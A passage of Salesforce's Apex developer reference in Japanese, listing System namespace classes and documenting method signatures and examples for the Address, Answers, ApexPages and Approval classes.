現在のページの参照、および現在のページに関連付けられたメッセージの追加や確認をするために、ApexPages を使用します。

### [Approval クラス](#)

承認申請を処理し、レコードに承認プロセスのロックおよびロック解除を設定するメソッドが含まれます。

### [Blob クラス](#)

Blob プリミティブデータ型のメソッドが含まれます。

### [Boolean クラス](#)

Boolean プリミティブデータ型のメソッドが含まれます。

### [BusinessHours クラス](#)

BusinessHours メソッドを使用して、カスタマーサポートチームが活動する営業時間を設定します。

### [Callable インターフェース](#)

開発者が共通インターフェースを使用して、異なるパッケージ内のコードでも Apex クラスまたはトリガ間の疎結合インテグレーションを作成できます。共通インターフェースについて合意することで、異なる会社や異なる部署の開発者が相互のソリューションに基づいてソリューションを作成できます。コミュニティの規模を拡大し、当初の予定とは異なるソリューションが必要になる場合、このインターフェースを実装してコードの機能を拡張します。

### [Cases クラス](#)

Cases クラスを使用し、ケースレコードを操作します。

### [Comparable インターフェース](#)

非プリミティブ型を含むリスト、つまりユーザ定義型のリストの並び替えのサポートを追加します。

### [Continuation クラス](#)

SOAP または REST Web サービスに対して非同同期にコールアウトを実行するには、Continuation クラスを使用します。

### [Cookie クラス](#)

Cookie クラスにより、Apex を使用して Salesforce サイトの Cookie にアクセスできます。

### [Crypto クラス](#)

ダイジェスト、メッセージ認証コード、署名を作成し、情報の暗号化と復号化を行うためのメソッドを提供します。

## カスタム設定メソッド

カスタム設定はカスタムオブジェクトと類似しており、アプリケーション開発者は、カスタムデータセットの作成の他に、組織、プロファイル、または特定のユーザに対しカスタムデータを作成して関連付けることができます。すべてのカスタム設定データはアプリケーションキャッシュで公開されます。これにより、データベースへのクエリを繰り返し行うコストをかけずに、効率的なアクセスを実現します。さらに、このデータは、数式項目、入力規則、フロー、Apex、SOAP API で使用できます。

### Database クラス

データを作成および操作するメソッドが含まれます。

### Date クラス

Date プリミティブデータ型のメソッドが含まれます。

### Datetime クラス

datetime プリミティブデータ型のメソッドが含まれます。

### Decimal クラス

Decimal プリミティブデータ型のメソッドが含まれます。

### Double クラス

Double プリミティブデータ型のメソッドが含まれます。

### EncodingUtil クラス

URL 文字列を符号化し、復号化し、文字列を 16 進法の形式に変換するには、EncodingUtil クラスのメソッドを使用します。

## 列挙メソッド

列挙型は、ユーザが指定した識別子の有限のセットのうちの 1 つだけを値に持つ抽象データ型です。Apex には LoggingLevel などの組み込み列挙があり、独自の列挙を定義することもできます。

### EventBus クラス

プラットフォームイベントを公開するためのメソッドが含まれます。

### Exception クラスおよび組み込み例外

例外は、コード実行の正常な流れを中断させるエラーを示します。Apex 組み込み例外を使用するか、カスタム例外を作成できます。すべての例外には共通のメソッドがあります。

### FlexQueue クラス

Apex Flex キュー内の一括処理ジョブを並び替えるメソッドが含まれます。

### FeatureManagement クラス

System.FeatureManagement クラスのメソッドを使用して、機能パラメータの値を確認および変更し、登録者の組織でカスタムオブジェクトとカスタム権限を表示または非表示にします。

### Formula クラス

入力 sObject のすべての数式項目を更新 (再計算) する recalculateFormulas メソッドを含みます。

### FormulaRecalcFieldError クラス

FormulaRecalcResult.getErrors メソッドの戻り値の型。

### FormulaRecalcResult クラス

Formula.recalculateFormulas メソッドの戻り値の型。

### Http クラス

HTTP 要求と応答を開始するには `Http` クラスを使用します。

### HttpCalloutMock インターフェース

HTTP コールアウトをテストするときに擬似応答を送信できます。

### HttpRequest クラス

GET、POST、PUT、および DELETE のような HTTP 要求をプログラムで作成するには、`HttpRequest` クラスを使用します。

### HttpResponse クラス

`Http` クラスによって返された HTTP 応答を処理するには、`HttpResponse` クラスを使用します。

### Id クラス

ID プリミティブデータ型のメソッドが含まれます。

### Ideas クラス

ゾーンアイデアを表します。

### InstallHandler インターフェース

管理パッケージのインストールまたはアップグレード後にカスタムコードを実行できます。

### Integer クラス

Integer プリミティブデータ型のメソッドが含まれます。

### JSON クラス

Apex オブジェクトを JSON 形式で逐次化するメソッドと、このクラスの `serialize` メソッドを使用して、逐次化された JSON コンテンツを並列化するメソッドがあります。

### JSONGenerator クラス

標準JSON符号化方式を使用してオブジェクトをJSONコンテンツに逐次化する場合に使用されるメソッドが含まれます。

### JSONParser クラス

JSON 符号化されたコンテンツのパarserを表します。

### JSONToken 列挙

JSON コンテンツの解析に使用されるすべてのトークン値が含まれます。

### Limits クラス

特定のリソースの制限情報を返すメソッドが含まれます。

### List クラス

List コレクション型のメソッドが含まれます。

### Location クラス

地理位置情報複合項目のコンポーネント項目にアクセスするためのメソッドが含まれます。

### Long クラス

Long プリミティブデータ型のメソッドが含まれます。

### Map クラス

Map コレクション型のメソッドが含まれます。

### Matcher クラス

Matcher は Pattern を使用して、文字列に対してマッチ処理を実行します。

### Math クラス

算術演算のメソッドが含まれます。

### Messaging クラス

単一メール送信または一括メール送信に使用されるメッセージメソッドが含まれます。

### MultiStaticResourceCalloutMock クラス

HTTP コールアウトのテストで複数のリソースを使用して、擬似応答を指定するために使用されるユーティリティクラスです。

### Network クラス

コミュニティを表します。

### OrgLimit クラス

組織制限の名前、最大値、現在値を提供するメソッドが含まれます。

### OrgLimits クラス

SOAP API 要求、Bulk API 要求、ストリーミング API の制限など、Salesforce 組織のすべての OrgLimit インスタンスのリストまたは対応付けを提供するメソッドが含まれます。

### PageReference クラス

PageReference は、ページのインスタンス化への参照です。多数の属性の 1 つである PageReferences は URL、一連のクエリパラメータ名および値で構成されます。

### Packaging クラス

管理およびロック解除済みパッケージに関する情報を取得するメソッドを含みます。

### Pattern クラス

正規表現をコンパイルしたものを表します。

### Queueable インターフェース

監視可能な Apex ジョブの非同期実行を有効にします。

### QueueableContext インターフェース

Queueable インターフェースを実装するクラスの execute () メソッドのパラメータ型を表し、ジョブ ID が含まれます。このインターフェースは、Apex で内部に実装されます。

### QuickAction クラス

Apex を使用して、カスタム項目が許可されるオブジェクトや Chatter フィードに表示されるオブジェクト、またはグローバルに使用可能なオブジェクトについて、アクションを要求したり処理したりできます。

### RemoteObjectController

リモートオブジェクト上書きメソッド内の標準 Visualforce リモートオブジェクト操作にアクセスするには、RemoteObjectController を使用します。

### ResetPasswordResult クラス

パスワードのリセット結果を表します。

### RestContext クラス

RestRequest オブジェクトと RestResponse オブジェクトを含みます。

### RestRequest クラス

HTTP 要求から Apex RESTful Web サービスメソッドにデータを渡す場合に使用されるオブジェクトを表します。

### RestResponse クラス

Apex RESTful Web サービスメソッドから HTTP 応答にデータを渡す場合に使用されるオブジェクトを表します。

### SandboxPostCopy インターフェース

Sandbox 環境をビジネス対応にするために、データ操作またはビジネスロジックタスクを自動化します。このインターフェースを拡張してコピー後タスクを実行するメソッドを追加してから、Sandbox の作成時にクラスを指定します。

### Schedulable インターフェース

このインターフェースを実装するクラスは、異なる間隔で実行するようにスケジュールできます。

### SchedulableContext インターフェース

Schedulable インターフェースを実装するクラスのメソッドのパラメータ型を表し、スケジュール済みジョブ ID が含まれます。このインターフェースは、Apex で内部に実装されます。

### Schema クラス

スキーマの Describe Information を取得するメソッドが含まれます。

### Search クラス

Search クラスのメソッドを使用して、動的な SOSL クエリを実行します。

### Security クラス

Apex アプリケーションをセキュアに実装するメソッドを含んでいます。

### SelectOption クラス

SelectOption オブジェクトは Visualforce selectCheckboxes、selectList、または selectRadio コンポーネントに指定可能な値のいずれかを指定します。

### Set クラス

重複値のない一意の要素のコレクションを表します。

### Site クラス

Site クラスを使用して、Lightning プラットフォームサイトを管理します。

### SObject クラス

sObject データ型のメソッドが含まれます。

### SObjectAccessDecision クラス

Security.stripInaccessible メソッドへの呼び出しの結果と、それらの結果を取得するためのメソッドが含まれています。

### StaticResourceCalloutMock クラス

HTTP コールアウトのテストで擬似応答を指定するために使用するユーティリティクラスです。

### String クラス

String プリミティブデータ型のメソッドが含まれます。

### StubProvider インターフェース

StubProvider はコールバックインターフェースで、Apex スタブ API の一部として使用し、モックフレームワークを実装できます。Test.createStub() メソッドでこのインターフェースを使用し、テスト用にスタブ Apex オブジェクトを作成します。

### System クラス

デバッグメッセージの記述やジョブのスケジュールなどのシステム操作のメソッドが含まれます。

### Test クラス

Apex テストに関連するメソッドが含まれます。

### Time クラス

Time プリミティブデータ型のメソッドが含まれます。

### TimeZone クラス

タイムゾーンを表します。新しいタイムゾーンを作成し、タイムゾーン ID、オフセット、表示名などのタイムゾーンプロパティを取得するためのメソッドを含みます。

### Trigger クラス

トリガの種類、トリガの操作対象となる sObject レコードのリストなど、トリガのランタイムコンテキスト情報にアクセスするには、Trigger クラスを使用します。

### TriggerOperation 列挙

System.TriggerOperation 列挙値は、トリガイベントに関連付けられています。

### Type クラス

Apex クラスに対応する Apex のデータ型を取得し、新しい型をインスタンス化するためのメソッドを含みます。

### UninstallHandler インターフェース

管理パッケージをアンインストールした後に、カスタムコードを実行できます。

### URL クラス

URL (Uniform Resource Locator) を表し、URL の一部へのアクセスを提供します。Salesforce インスタンス URL へのアクセスを有効にします。

### UserInfo クラス

コンテキストユーザに関する情報を取得するメソッドが含まれます。

### UserManagement クラス

エンドユーザの管理 (検証方法の登録、ID の検証、個人情報の削除など) を行うためのメソッドが含まれます。

### Version クラス

Version メソッドを使用して、登録者の管理パッケージのバージョンを取得して、パッケージのバージョンを比較します。

### WebServiceCallout クラス

外部 Web サービスでの SOAP 操作へのコールアウト実行を有効にします。このクラスは、WSDL から自動生成される Apex スタブクラスで使用されます。

### [WebServiceMock インターフェース](#)

WSDL から自動生成されたクラスの Web サービスコールアウトをテストするときに擬似応答を送信できます。

### [XmlStreamReader クラス](#)

XmlStreamReader クラスは、XML データの転送と「参照のみ」アクセスを可能にするメソッドを提供します。データを XML からプルし、余分なイベントをスキップします。深度が最大 50 ノードのネストされた XML コンテンツを解析できます。

### [XmlStreamWriter クラス](#)

XmlStreamWriter クラスは、XML データを書き込むメソッドを提供します。

## AccessType 列挙

sObject の項目のアクセス権チェック種別を示します。

### 使用方法

`stripInaccessible` メソッドの `accessCheckType` パラメータにこれらの列挙値を使用します。

### 列挙値

次に、`System.AccessType` 列挙の値を示します。

値	説明
CREATABLE	作成アクセス権について sObject の項目を確認します。
READABLE	読み込みアクセス権について sObject の項目を確認します。
UPDATABLE	更新アクセス権について sObject の項目を確認します。
UPSERTABLE	挿入および更新アクセス権について sObject の項目を確認します。

## Address クラス

住所複合項目のコンポーネント項目にアクセスするためのメソッドが含まれます。

### 名前空間

[System](#)

### 使用方法

これらの各メソッドも参照のみのプロパティと同等です。getter メソッドごとに、ドット表記を使用してプロパティにアクセスできます。たとえば、`myAddress.getCity()` は `myAddress.city` と同じです。

ドット表記を使用して、親項目にある複合項目のサブ項目に直接アクセスすることはできません。代わりに、親項目を `Address` 型の変数に割り当てて、そのコンポーネントにアクセスします。たとえば、`myAccount.BillingAddress` の `City` 項目にアクセスするには、次の処理を実行します。

```
Address addr = myAccount.BillingAddress;
String acctCity = addr.City;
```

**重要:** Salesforce での「Address」は、`Address` 標準オブジェクトを参照している場合もあります。Apex コードで `Address` オブジェクトを参照する場合、標準の `Address` 複合項目と混乱しないように、常に `Address` の代わりに `Schema.Address` を使用します。同じスニペット内で `Address` オブジェクトと `Address` 標準項目の両方を参照する場合、項目には `System.Address`、オブジェクトには `Schema.Address` を使用してこの2つを区別できます。

## 例

```
// Select and access Address fields.
// Call the getDistance() method in different ways.
Account[] records = [SELECT id, BillingAddress FROM Account LIMIT 10];
for(Account acct : records) {
    Address addr = acct.BillingAddress;
    Double lat = addr.latitude;
    Double lon = addr.longitude;
    Location loc1 = Location.newInstance(30.1944,-97.6682);
    Double apexDist1 = addr.getDistance(loc1, 'mi');
    Double apexDist2 = loc1.getDistance(addr, 'mi');
    System.assertEquals(apexDist1, apexDist2);
    Double apexDist3 = Location.getDistance(addr, loc1, 'mi');
    System.assertEquals(apexDist2, apexDist3);
}
```

このセクションの内容:

[Address のメソッド](#)

## Address のメソッド

`Address` のメソッドは次のとおりです。

このセクションの内容:

[getCity\(\)](#)

この住所の市区郡項目を返します。

[getCountry\(\)](#)

この住所のテキストのみの国名コンポーネントを返します。

[getCountryCode\(\)](#)

組織で都道府県選択リストと国選択リストが有効な場合、この住所の国コードを返します。それ以外の場合は `null` を返します。

`getDistance(toLocation, unit)`

この場所から指定された場所までの距離を指定された単位を使用して返します。

`getGeocodeAccuracy()`

指定された住所の地理位置情報データを使用するときに、このメソッドで緯度と経度の値に基づく相対的位置情報が提供されます。たとえば、緯度と経度の値が正確な住所ではなく番地の中間点を示しているかどうかを確認できます。

`getLatitude()`

この住所の緯度項目を返します。

`getLongitude()`

この住所の経度項目を返します。

`getPostalCode()`

この住所の郵便番号を返します。

`getState()`

この住所のテキストのみの都道府県名コンポーネントを返します。

`getStateCode()`

組織で都道府県選択リストと国選択リストが有効な場合、この住所の都道府県コードを返します。それ以外の場合は `null` を返します。

`getStreet()`

この住所の町名・番地項目を返します。

**`getCity()`**

この住所の市区郡項目を返します。

署名

```
public String getCity()
```

戻り値

型: `String`

**`getCountry()`**

この住所のテキストのみの国名コンポーネントを返します。

署名

```
public String getCountry()
```

戻り値

型: `String`

**getCountryCode ()**

組織で都道府県選択リストと国選択リストが有効な場合、この住所の国コードを返します。それ以外の場合は `null` を返します。

## 署名

```
public String getCountryCode()
```

## 戻り値

型: `String`

**getDistance (toLocation, unit)**

この場所から指定された場所までの距離を指定された単位を使用して返します。

## 署名

```
public Double getDistance(Location toLocation, String unit)
```

## パラメータ

*toLocation*

型: `Location`

現在の `Location` から距離を計算する `Location`。

*unit*

型: `String`

使用する距離の単位: `mi` または `km`。

## 戻り値

型: `Double`

**getGeocodeAccuracy ()**

指定された住所の地理位置情報データを使用するときに、このメソッドで緯度と経度の値に基づく相対的位置情報が提供されます。たとえば、緯度と経度の値が正確な住所ではなく番地の中間点を示しているかどうかを確認できます。

## 署名

```
public String getGeocodeAccuracy()
```

## 戻り値

型: `String`

`getGeocodeAccuracy()` の戻り値によって、指定された住所の緯度と経度の位置に関する詳細が示されます。たとえば `zip` は、緯度と経度が郵便番号地域の中心地点を示し、正確な住所の一致が見つからないことを意味します。

精度値	説明
<code>Address</code>	同じ建物内
<code>NearAddress</code>	住所付近
<code>Block</code>	街区の中間点
<code>Street</code>	番地の中間点
<code>ExtendedZip</code>	拡張郵便番号地域の中心
<code>Zip</code>	郵便番号地域の中心
<code>Neighborhood</code>	近隣の中心
<code>City</code>	市区郡の中心
<code>County</code>	郡の中心
<code>State</code>	都道府県の中心
<code>Unknown</code>	住所の一致なし

地理コードは一部の標準住所についてのみ追加されます。

- 取引先の [住所 (請求先)]
- 取引先の [住所 (納入先)]
- 取引先責任者の [住所 (郵送先)]
- リードの [町名・番地]

個人取引先はサポートされていません。

 **メモ:** `getGeocodeAccuracy()` を機能させるには、関連する住所項目の地理コードデータインテグレーションルールを設定して有効化します。

### `getLatitude()`

この住所の緯度項目を返します。

#### 署名

```
public Double getLatitude()
```

#### 戻り値

型: `Double`

**getLongitude ()**

この住所の経度項目を返します。

署名

```
public Double getLongitude ()
```

戻り値

型: [Double](#)

**getPostalCode ()**

この住所の郵便番号を返します。

署名

```
public String getPostalCode ()
```

戻り値

型: [String](#)

**getState ()**

この住所のテキストのみの都道府県名コンポーネントを返します。

署名

```
public String getState ()
```

戻り値

型: [String](#)

**getStateCode ()**

組織で都道府県選択リストと国選択リストが有効な場合、この住所の都道府県コードを返します。それ以外の場合は `null` を返します。

署名

```
public String getStateCode ()
```

戻り値

型: [String](#)

### getStreet()

この住所の町名・番地項目を返します。

### 署名

```
public String getStreet()
```

### 戻り値

型: [String](#)

## Answers クラス

ゾーンアンサーを表します。

## 名前空間

[System](#)

## 使用方法

アンサーは、コミュニティアプリケーションの機能の1つです。この機能により、ユーザが質問したり、コミュニティメンバーが返信を投稿したりすることができます。コミュニティメンバーは、それぞれの回答の役立ち度について投票し、また質問したユーザは最良の回答として返信をマークできます。

アンサーについての詳細は、Salesforce オンラインヘルプの「[アンサーの概要](#)」を参照してください。

## 例

内部ゾーンの中で新しい質問に似たタイトルの質問を検索する例を次に示します。

```
public class FindSimilarQuestionController {

    public static void test() {
        // Instantiate a new question
        Question question = new Question ();

        // Specify a title for the new question
        question.title = 'How much vacation time do full-time employees get?';

        // Specify the communityID (INTERNAL_COMMUNITY) in which to find similar questions.
        Community community = [ SELECT Id FROM Community WHERE Name = 'INTERNAL_COMMUNITY' ];

        question.communityId = community.id;

        ID[] results = Answers.findSimilar(question);
    }
}
```

返信を最良の返信に選択する例を次に示します。

```
ID questionId = [SELECT Id FROM Question WHERE Title = 'Testing setBestReplyId' LIMIT 1].Id;
ID replyID = [SELECT Id FROM Reply WHERE QuestionId = :questionId LIMIT 1].Id;
Answers.setBestReply(questionId, replyId);
```

## Answers のメソッド

Answers のメソッドは次のとおりです。すべてのメソッドが静的です。

このセクションの内容:

[findSimilar\(yourQuestion\)](#)

指定した質問のタイトルに基づいた類似質問のリストを返します。

[setBestReply\(questionId, replyId\)](#)

指定した質問の指定した返信を最良の返信に設定します。質問には複数の返信があるため、最良の返信を設定しておくことで最も役立つ情報を含む返信をユーザが迅速に特定できます。

### **findSimilar (yourQuestion)**

指定した質問のタイトルに基づいた類似質問のリストを返します。

#### 署名

```
public static ID[] findSimilar(Question yourQuestion)
```

#### パラメータ

*yourQuestion*

型: Question

#### 戻り値

型: ID[]

#### 使用方法

各 `findSimilar` コールは、プロセスで使用できる SOSL ステートメントガバナの制限にカウントされます。

### **setBestReply (questionId, replyId)**

指定した質問の指定した返信を最良の返信に設定します。質問には複数の返信があるため、最良の返信を設定しておくことで最も役立つ情報を含む返信をユーザが迅速に特定できます。

#### 署名

```
public static Void setBestReply(String questionId, String replyId)
```

## パラメータ

`questionId`

型: `String`

`replyId`

型: `String`

## 戻り値

型: `Void`

## ApexPages クラス

現在のページの参照、および現在のページに関連付けられたメッセージの追加や確認をするために、`ApexPages` を使用します。

## 名前空間

`System`

## 使用方法

また、`ApexPages` は `PageReference` クラスおよび `Message` クラスの名前空間として使用されます。

## ApexPages メソッド

`ApexPages` のメソッドは次のとおりです。すべてインスタンスメソッドです。

このセクションの内容:

`addMessage(message)`

現在のページのコンテキストにメッセージを追加します。

`addMessages(exceptionThrown)`

発生した例外に基づいて、現在のページのコンテキストにメッセージのリストを追加します。

`currentPage()`

現在のページの `PageReference` を返します。

`getMessages()`

現在のコンテキストに関連付けられたメッセージのリストを返します。

`hasMessages()`

現在のコンテキストに関連付けられたメッセージが存在する場合は `true`、存在しない場合は `false` を返します。

`hasMessages(severity)`

指定された重要度のメッセージが存在する場合は `true`、存在しない場合は `false` を返します。

**addMessage (message)**

現在のページのコンテキストにメッセージを追加します。

署名

```
public Void addMessage (ApexPages.Message message)
```

パラメータ

**message**

型: [ApexPages.Message](#)

戻り値

型: Void

**addMessages (exceptionThrown)**

発生した例外に基づいて、現在のページのコンテキストにメッセージのリストを追加します。

署名

```
public Void addMessages (Exception exceptionThrown)
```

パラメータ

*exceptionThrown*

型: [Exception](#)

戻り値

型: Void

**currentPage ()**

現在のページの PageReference を返します。

署名

```
public System.PageReference currentPage ()
```

戻り値

型: [System.PageReference](#)

## 例

このコードセグメントは、現在のページの ID パラメータを返します。

```
public MyController() {
    account = [
        SELECT Id, Name, Site
        FROM Account
        WHERE Id =
            :ApexPages.currentPage().
                getParameters().
                    get('id')
    ];
}
```

### getMessages ()

現在のコンテキストに関連付けられたメッセージのリストを返します。

### 署名

```
public ApexPages.Message[] getMessages ()
```

### 戻り値

型: [ApexPages.Message\[\]](#)

### hasMessages ()

現在のコンテキストに関連付けられたメッセージが存在する場合は `true`、存在しない場合は `false` を返します。

### 署名

```
public Boolean hasMessages ()
```

### 戻り値

型: [Boolean](#)

### hasMessages (severity)

指定された重要度のメッセージが存在する場合は `true`、存在しない場合は `false` を返します。

### 署名

```
public Boolean hasMessages (ApexPages.Severity severity)
```

## パラメータ

`sev`

型: [ApexPages.Severity](#)

## 戻り値

型: [Boolean](#)

## Approval クラス

承認申請を処理し、レコードに承認プロセスのロックおよびロック解除を設定するメソッドが含まれます。

## 名前空間

[System](#)

## 使用方法

Salesforce システム管理者は、ロックされたレコードを編集できます。承認プロセス設定によっては、割り当てられた承認者もロックされたレコードを編集できます。プログラムによって設定されたロックおよびロック解除は、他の承認プロセスのロックおよびロック解除と同じレコード編集権限設定を使用します。

レコードのロックおよびロック解除は DML として処理されます。これらはコールアウト前にブロックされて DML 制限数にカウントされ、エラーが発生した場合は残りのトランザクションと共にロールバックされます。このロールバック動作を変更するには、`allOrNone` パラメータを使用します。

`Approval` は、`ProcessRequest` クラスおよび `ProcessResult` クラスの名前空間としても使用されます。

### 関連トピック:

[https://help.salesforce.com/HTViewHelpDoc?id=approvals\\_considerations.htm](https://help.salesforce.com/HTViewHelpDoc?id=approvals_considerations.htm)

## Approval のメソッド

`Approval` のメソッドは次のとおりです。すべてのメソッドが静的です。

### このセクションの内容:

#### `isLocked(id)`

ID `id` のレコードがロックされている場合は `true`、ロックされていない場合は `false` を返します。

#### `isLocked(ids)`

レコード ID とそのロック状況の対応付けを返します。レコードがロックされている場合、状況は `true` です。レコードがロックされていない場合、状況は `false` です。

#### `isLocked(subject)`

`subject` レコードがロックされている場合は `true`、ロックされていない場合は `false` を返します。

[isLocked\(subjects\)](#)

レコード ID とロック状況の対応付けを返します。レコードがロックされている場合、状況は `true` です。レコードがロックされていない場合、状況は `false` です。

[lock\(recordId\)](#)

オブジェクトをロックして、ロックの結果を返します。

[lock\(recordIds\)](#)

オブジェクトをまとめてロックして、ロックの結果 (失敗など) を返します。

[lock\(recordToLock\)](#)

オブジェクトをロックして、ロックの結果を返します。

[lock\(recordsToLock\)](#)

オブジェクトをまとめてロックして、ロックの結果 (失敗など) を返します。

[lock\(recordId, allOrNothing\)](#)

部分的な完了オプションを設定してオブジェクトをロックし、ロックの結果を返します。

[lock\(recordIds, allOrNothing\)](#)

部分的な完了オプションを設定し、オブジェクトをまとめてロックします。ロックの結果 (失敗など) を返します。

[lock\(recordToLock, allOrNothing\)](#)

部分的な完了オプションを設定してオブジェクトをロックし、ロックの結果を返します。

[lock\(recordsToLock, allOrNothing\)](#)

部分的な完了オプションを設定し、オブジェクトをまとめてロックします。ロックの結果 (失敗など) を返します。

[process\(approvalRequest\)](#)

新しい承認を申請し、既存の承認申請を承認または却下します。

[process\(approvalRequest, allOrNone\)](#)

新しい承認を申請し、既存の承認申請を承認または却下します。

[process\(approvalRequests\)](#)

新しい承認のリストを申請し、既存の承認申請を承認または却下します。

[process\(approvalRequests, allOrNone\)](#)

新しい承認のリストを申請し、既存の承認申請を承認または却下します。

[unlock\(recordId\)](#)

オブジェクトをロック解除して、ロック解除の結果を返します。

[unlock\(recordIds\)](#)

オブジェクトをまとめてロック解除して、ロック解除の結果 (失敗など) を返します。

[unlock\(recordToUnlock\)](#)

オブジェクトをロック解除して、ロック解除の結果を返します。

[unlock\(recordsToUnlock\)](#)

オブジェクトをまとめてロック解除して、ロック解除の結果 (失敗など) を返します。

[unlock\(recordId, allOrNothing\)](#)

部分的な完了オプションを設定してオブジェクトをロック解除し、ロック解除の結果を返します。

`unlock(recordIds, allOrNothing)`

部分的な完了オプションを設定し、オブジェクトをまとめてロック解除します。ロック解除の結果(失敗など)を返します。

`unlock(recordToUnlock, allOrNothing)`

部分的な完了オプションを設定してオブジェクトをロック解除し、ロック解除の結果を返します。

`unlock(recordsToUnlock, allOrNothing)`

部分的な完了オプションを設定し、オブジェクトをまとめてロック解除します。ロック解除の結果(失敗など)を返します。

### **isLocked(id)**

ID `id` のレコードがロックされている場合は `true`、ロックされていない場合は `false` を返します。

### 署名

```
public static Boolean isLocked(Id id)
```

### パラメータ

`id`

型: `Id`

ロックまたはロック解除状況を確認する対象となるレコードの ID。

### 戻り値

型: `Boolean`

### **isLocked(ids)**

レコード ID とそのロック状況の対応付けを返します。レコードがロックされている場合、状況は `true` です。レコードがロックされていない場合、状況は `false` です。

### 署名

```
public static Map<Id, Boolean> isLocked(List<Id> ids)
```

### パラメータ

`ids`

型: `List<Id>`

ロックまたはロック解除状況を確認する対象となるレコードの ID。

### 戻り値

型: `Map<Id, Boolean>`

**isLocked(subject)**

`subject` レコードがロックされている場合は `true`、ロックされていない場合は `false` を返します。

## 署名

```
public static Boolean isLocked(SObject subject)
```

## パラメータ

`subject`

型: `SObject`

ロックまたはロック解除状況を確認する対象となるレコード。

## 戻り値

型: `Boolean`

**isLocked(subjects)**

レコード ID とロック状況の対応付けを返します。レコードがロックされている場合、状況は `true` です。レコードがロックされていない場合、状況は `false` です。

## 署名

```
public static Map<Id, Boolean> isLocked(List<SObject> subjects)
```

## パラメータ

`subjects`

型: `List<SObject>`

ロックまたはロック解除状況を確認する対象となるレコード。

## 戻り値

型: `Map<Id, Boolean>`

**lock(recordId)**

オブジェクトをロックして、ロックの結果を返します。

## 署名

```
public static Approval.LockResult lock(Id recordId)
```

## パラメータ

`recordId`

型: `Id`

ロックするオブジェクトの ID。

戻り値

型: [Approval.LockResult](#)

**lock (recordIds)**

オブジェクトをまとめてロックして、ロックの結果 (失敗など) を返します。

署名

```
public static List<Approval.LockResult> lock(List<Id> ids)
```

パラメータ

*ids*

型: [List<Id>](#)

ロックするオブジェクトの ID。

戻り値

型: [List<Approval.LockResult>](#)

**lock (recordToLock)**

オブジェクトをロックして、ロックの結果を返します。

署名

```
public static Approval.LockResult lock(SObject recordToLock)
```

パラメータ

*recordToLock*

型: [SObject](#)

戻り値

型: [Approval.LockResult](#)

**lock (recordsToLock)**

オブジェクトをまとめてロックして、ロックの結果 (失敗など) を返します。

署名

```
public static List<Approval.LockResult> lock(List<SObject> recordsToLock)
```

## パラメータ

*recordsToLock*  
型: [List<SObject>](#)

## 戻り値

型: [List<Approval.LockResult>](#)

### **lock(recordId, allOrNothing)**

部分的な完了オプションを設定してオブジェクトをロックし、ロックの結果を返します。

## 署名

```
public static Approval.LockResult lock(Id recordId, Boolean allOrNothing)
```

## パラメータ

*recordId*  
型: [Id](#)  
ロックするオブジェクトの ID。

*allOrNothing*  
型: [Boolean](#)

部分的な完了をこの操作で許可するかどうかを指定します。 `false` を指定した場合、あるレコードが失敗しても、残りの DML 操作を続行して完了することができます。このメソッドは、どのレコードが成功または失敗したか、およびその理由の確認に使用できる結果オブジェクトを返します。

## 戻り値

型: [Approval.LockResult](#)

### **lock(recordIds, allOrNothing)**

部分的な完了オプションを設定し、オブジェクトをまとめてロックします。ロックの結果(失敗など)を返します。

## 署名

```
public static List<Approval.LockResult> lock(List<Id> recordIds, Boolean allOrNothing)
```

## パラメータ

*recordIds*  
型: [List<Id>](#)

ロックするオブジェクトの ID。

*allOrNothing*

型: [Boolean](#)

部分的な完了をこの操作で許可するかどうかを指定します。 `false` を指定した場合、あるレコードが失敗しても、残りの DML 操作を続行して完了することができます。このメソッドは、どのレコードが成功または失敗したか、およびその理由の確認に使用できる結果オブジェクトを返します。

## 戻り値

型: [List<Approval.LockResult>](#)

**lock (recordToLock, allOrNothing)**

部分的な完了オプションを設定してオブジェクトをロックし、ロックの結果を返します。

## 署名

```
public static Approval.LockResult lock(SObject recordToLock, Boolean allOrNothing)
```

## パラメータ

*recordToLock*

型: [SObject](#)

*allOrNothing*

型: [Boolean](#)

部分的な完了をこの操作で許可するかどうかを指定します。 `false` を指定した場合、あるレコードが失敗しても、残りの DML 操作を続行して完了することができます。このメソッドは、どのレコードが成功または失敗したか、およびその理由の確認に使用できる結果オブジェクトを返します。

## 戻り値

型: [Approval.LockResult](#)

**lock (recordsToLock, allOrNothing)**

部分的な完了オプションを設定し、オブジェクトをまとめてロックします。ロックの結果(失敗など)を返します。

## 署名

```
public static List<Approval.LockResult> lock(List<SObject> recordsToLock, Boolean allOrNothing)
```

## パラメータ

*recordsToLock*

型: [List<SObject>](#)

*allOrNothing*

型: [Boolean](#)

部分的な完了をこの操作で許可するかどうかを指定します。 `false` を指定した場合、あるレコードが失敗しても、残りの DML 操作を続行して完了することができます。このメソッドは、どのレコードが成功または失敗したか、およびその理由の確認に使用できる結果オブジェクトを返します。

## 戻り値

型: [List<Approval.LockResult>](#)

### **process (approvalRequest)**

新しい承認を申請し、既存の承認申請を承認または却下します。

## 署名

```
public static Approval.ProcessResult process (Approval.ProcessRequest approvalRequest)
```

## パラメータ

*approvalRequest*

型: [Approval.ProcessRequest](#)

## 戻り値

型: [Approval.ProcessResult](#)

## 例

```
// Insert an account
Account a = new Account (Name='Test',
                        annualRevenue=100.0);

insert a;

// Create an approval request for the account
Approval.ProcessSubmitRequest req1 =
    new Approval.ProcessSubmitRequest ();
req1.setObjectId(a.id);

// Submit the approval request for the account
Approval.ProcessResult result =
    Approval.process (req1);
```

### **process (approvalRequest, allOrNone)**

新しい承認を申請し、既存の承認申請を承認または却下します。

## 署名

```
public static Approval.ProcessResult process (Approval.ProcessRequest approvalRequest,
Boolean allOrNone)
```

## パラメータ

```
approvalRequest
    Approval.ProcessRequest
```

```
allOrNone
    型: Boolean
```

(省略可能) `allOrNone` パラメータは、部分的な完了を操作で許可するかどうかを指定します。このパラメータを `false` に設定した場合、承認が失敗しても、残りの承認プロセスを正常に完了できます。

## 戻り値

```
Approval.ProcessResult
```

### **process (approvalRequests)**

新しい承認のリストを申請し、既存の承認申請を承認または却下します。

## 署名

```
public static Approval.ProcessResult [] process (Approval.ProcessRequest []
approvalRequests)
```

## パラメータ

```
approvalRequests
    Approval.ProcessRequest []
```

## 戻り値

```
Approval.ProcessResult []
```

### **process (approvalRequests, allOrNone)**

新しい承認のリストを申請し、既存の承認申請を承認または却下します。

## 署名

```
public static Approval.ProcessResult [] process (Approval.ProcessRequest []
approvalRequests, Boolean allOrNone)
```

## パラメータ

```
approvalRequests
    Approval.ProcessRequest []
```

`allOrNone`

型: `Boolean`

